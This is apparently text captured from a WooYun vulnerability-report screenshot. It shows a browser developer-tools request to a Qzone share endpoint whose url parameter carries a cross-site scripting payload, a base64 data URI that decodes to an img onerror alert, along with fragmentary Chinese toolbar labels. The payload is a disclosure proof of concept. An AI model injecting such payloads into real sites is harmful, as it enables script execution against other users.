 腾讯网 证 text/html;base64,PGltZy9zcmM9IjEiL29uZXJyb3I9ImFsZXJ0KC8xLykiPg%3d%3d"&tit 百度
dfd3ssd 天上人间动漫 在线动画_动 贴吧贴图神器 ❤收藏到百度 84620楼图册 拒绝 易付宝tick 百度帐号注册 84620美女 网页涂鸦 删除COOKIE UrlEncode编
Elements Network Sources Timeline Profiles Resources Audits Console 1 1
Preserve log Disable cache
Name
× Headers Preview Response Cookies Timing
cgi_qzshare_onekey?url=http%3A%2F%2Fdonghua.dmzj.com%2F%236491179-qzone-1...
17642404.js?_=1437632781712
go.asp?svid=10&id=17642404&tpages=31&ttimes=1&tzone=8&tcolor=24&sSize=1366...
General
Remote Address: 183.61.46.170:80
Request URL: http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=http%3A%2F%2Fdonghua.dmzj.com
9-qzone-1-26328-5d985281841bc2c52ac8640b2cc4b13e%22%3E%3Ca/href%3d%22data:text/html;base64,PGltZy9zcmM9Ij
I9ImFsZXJ0KC8xLykiPg%3d%3d%22&title=%E5%9C%A8%E7%BA%BF%E5%8A%A8%E7%94%BB_%E5%8A%A8%E6%BC%AB%E4%B9%8B%E5%A
8%E7%BA%BF%E5%8A%A8%E7%94%BB%E7%AB%99&desc=&summary=&site=
Request Method: GET
Status Code: 403 Forbidden
Response Headers view source
Cache-Control: no-cache
Connection: close
Content-Encoding: gzip
www.wooyun.org